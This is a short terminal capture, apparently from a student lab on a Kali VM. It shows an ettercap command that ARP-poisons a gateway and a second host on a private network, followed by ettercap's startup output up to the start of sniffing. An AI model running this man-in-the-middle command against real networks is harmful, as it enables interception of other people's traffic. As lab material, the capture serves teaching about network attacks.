 ┌──(stud㉿kali-vm)-[/etc/ettercap]
└─$ sudo ettercap -Tqi eth0 -M arp /192.168.144.1// /192.168.144.5//
[sudo] password for stud:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:D4:A0:AE
192.168.144.4/255.255.255.0
fe80::a00:27ff:fed4:a0ae/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.144.1 52:55:C0:A8:90:01
GROUP 2 : 192.168.144.5 08:00:27:46:6E:10
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help